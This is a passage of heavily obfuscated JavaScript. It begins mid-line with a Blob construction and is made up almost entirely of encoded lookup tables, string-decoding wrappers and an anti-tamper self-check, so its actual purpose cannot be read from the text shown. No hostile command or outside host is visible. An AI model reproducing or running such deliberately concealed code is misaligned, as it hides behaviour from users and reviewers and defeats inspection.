Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return 